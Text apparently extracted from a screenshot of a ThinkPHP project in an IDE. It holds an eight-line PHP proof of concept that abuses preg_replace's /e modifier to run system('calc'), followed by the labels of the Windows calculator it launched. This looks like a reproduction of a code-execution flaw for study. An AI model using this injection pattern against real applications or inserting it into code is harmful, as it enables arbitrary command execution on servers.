 1.php
Page\index.php
Url\index.php
Cache.class.php
ThinkPHP.php
HtmlCache.class.php
Debug
File
Form
Hello
Html
Include
Lang
Log
Page
Public
Rbac
Relation
Route
SubDomain
Tag
Theme
Time
Trace
Url
Validate
View
config.php
examples.sql
footer.html
index.html
main.html
menu.html
readme.txt
top.html
nkPHP
Common
Lang
Lib
Think
Core
Model
Action.class.php
App.class.php
Log.class.php
1 <?php
2 error_reporting( error_level: 0);
3 $var = array();
4 $a='$var[\'\\1\']="\\2";';
5 $b="a/${system('calc')}";
6 preg_replace( pattern: "/(\w+)\/([^\/\/])/ies",$a,$b);
7 print_r($var);
8 ?>
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =